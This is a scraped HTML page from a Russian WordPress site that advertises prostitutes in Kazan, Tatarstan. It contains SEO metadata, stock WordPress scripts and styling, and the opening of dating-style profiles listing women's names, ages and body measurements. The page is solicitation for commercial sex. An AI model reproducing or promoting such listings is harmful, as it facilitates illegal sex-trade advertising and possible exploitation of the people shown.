

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tatarstan-individualki.ru/individualki-ryadom-v-kazani.html
body_size: 12885
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tatarstan-individualki.ru/xmlrpc.php">


<title>Индивидуалки рядом в Казани | Проститутки Татарстана</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="С проститутками Казани можно действительно прекрасно провести время." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tatarstan-individualki.ru/individualki-ryadom-v-kazani.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстана | Дешевые и элитные шлюхи Татарстан" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Индивидуалки рядом в Казани | Проститутки Татарстана" />
		<meta property="og:description" content="С проститутками Казани можно действительно прекрасно провести время." />
		<meta property="og:url" content="https://tatarstan-individualki.ru/individualki-ryadom-v-kazani.html" />
		<meta property="article:published_time" content="2021-03-31T00:34:13+00:00" />
		<meta property="article:modified_time" content="2021-03-31T00:34:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Индивидуалки рядом в Казани | Проститутки Татарстана" />
		<meta name="twitter:description" content="С проститутками Казани можно действительно прекрасно провести время." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tatarstan-individualki.ru\/individualki-ryadom-v-kazani.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/tatarstan-individualki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/individualki-ryadom-v-kazani.html#listItem","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0440\u044f\u0434\u043e\u043c \u0432 \u041a\u0430\u0437\u0430\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/individualki-ryadom-v-kazani.html#listItem","position":2,"name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0440\u044f\u0434\u043e\u043c \u0432 \u041a\u0430\u0437\u0430\u043d\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]},{"@type":"Organization","@id":"https:\/\/tatarstan-individualki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","url":"https:\/\/tatarstan-individualki.ru\/"},{"@type":"WebPage","@id":"https:\/\/tatarstan-individualki.ru\/individualki-ryadom-v-kazani.html#webpage","url":"https:\/\/tatarstan-individualki.ru\/individualki-ryadom-v-kazani.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0440\u044f\u0434\u043e\u043c \u0432 \u041a\u0430\u0437\u0430\u043d\u0438 | \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0421 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0430\u043c\u0438 \u041a\u0430\u0437\u0430\u043d\u0438 \u043c\u043e\u0436\u043d\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u0432\u0440\u0435\u043c\u044f.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/tatarstan-individualki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/tatarstan-individualki.ru\/individualki-ryadom-v-kazani.html#breadcrumblist"},"datePublished":"2021-03-31T00:34:13+03:00","dateModified":"2021-03-31T00:34:13+03:00"},{"@type":"WebSite","@id":"https:\/\/tatarstan-individualki.ru\/#website","url":"https:\/\/tatarstan-individualki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/tatarstan-individualki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента" href="https://tatarstan-individualki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента комментариев" href="https://tatarstan-individualki.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tatarstan-individualki.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tatarstan-individualki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='centilium-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='centilium-style-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/centilium-mobile-menu.js?ver=1" id="centilium-mobile-menu-js"></script>
<link rel="https://api.w.org/" href="https://tatarstan-individualki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tatarstan-individualki.ru/wp-json/wp/v2/pages/1885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tatarstan-individualki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tatarstan-individualki.ru/?p=1885' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Findividualki-ryadom-v-kazani.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Findividualki-ryadom-v-kazani.html&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '1885';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D1%80%D1%8F%D0%B4%D0%BE%D0%BC+%D0%B2+%D0%9A%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://tatarstan-individualki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://tatarstan-individualki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
         	<style type="text/css">
				@media screen and (max-width:950px) {
					.head-nav ul{
						top:90px;
					}
					
				}
				@media screen and (max-width:690px) {
					.head-nav ul{
						top:87px;
					}
					
				}
				@media screen and (max-width:360px) {
					.head-nav ul{
						top:80px;
					}
					
				}
			</style>
         		<style type="text/css">
		<!--Theme Background Color-->
		.site-header,.site-header,.foot-top,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content,.widget { background: #1B1B1D; }
		
		<!--Theme Color-->
		.site-header,.site-header { border-bottom: 7px solid #0066bf;}
		.widget,.widget { border-bottom: 1px solid #0066bf;}
		
		.widget h1,.post-meta a,.page-links a:hover,.site-footer .widget h2,.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.entry-title a:hover,.error-404 h2,.widget a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea { color: #0066bf;}
		
		.foot-bottom,.head-nav ul,.foot-bottom,.page-links a,.post-readmore,.post-navigation .nav-previous a,.post-navigation .nav-next a,.pagination a,.error-404 input[type="submit"],input[type="submit"]{ background: #0066bf;}
		
		.post-box,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content{ border-top: 1px solid #0066bf;}
		.page-links a:hover,.widget select:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{ border: 1px solid #0066bf;}
		
		.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover{ border: 2px solid #0066bf;}
		
		<!--Menu Hover-->
		.main-navigation .current_page_item > a,.main-navigation .current-menu-item > a,.main-navigation .current_page_ancestor > a,.main-navigation li:hover > a,.main-navigation li.focus > a,.head-nav ul ul, .menu-navigation #main-menu { background: #0066bf; }
		
	</style>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}


.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1885 wp-theme-centilium">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		 <!--./End If Header Image-->
		
		<div class="container">	
							<div class="logo float-l">
					<h1 class="site-title"><a href="https://tatarstan-individualki.ru/" rel="home">Проститутки Татарстана</a></h1>
				<p class="site-description">Дешевые и элитные шлюхи Татарстан</p>
				</div>
						
			<div class="header-right float-r">
				<div class="header-top">
					<ul>
						<li>         	<div class="mobile_search">
							</div>
         	</li>
							<div class="clearfix"></div>
					</ul>
				</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="head-nav">
						<span class="menu"> </span><!--Mobile MENU-->
						
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="http://tatarstan-individualki.ru/">Главная</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://tatarstan-individualki.ru/znakkomm.html">Знакомства сейчас</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://tatarstan-individualki.ru/onlajn.html">Онлайн</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://tatarstan-individualki.ru/novoe.html">Новые</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://tatarstan-individualki.ru/vyberite-gorod.html">Все города</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->	
							</div>
							<div class="clearfix"> </div>
		</div>
		
		
	</header> 

<div id="content">
	<div class="container">
<!-- header -->

<div id="primary" class="row">
	<main id="main" class="col-md-8" role="main">

			


<div class="hidemobile">
	
<center><h2>Онлайн знакомства</h2>	</center>

<div class="hidemobile">  <article id="post-2642" class="post-box content-list post-2642 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/nastya.html" rel="bookmark">Настя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/nastya.html" title="Настя"><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и с уморой, жизнь &#8212; это просто одна большая игра!! Ищу парня!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Настя</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 165 см, 53 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/nastya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2649" class="post-box content-list post-2649 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/olga-3.html" rel="bookmark">Ольга</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/olga-3.html" title="Ольга"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Радостная и радующаяся, настрою на позитивный волну. Ищу мужчину мечты!!!!
</p>
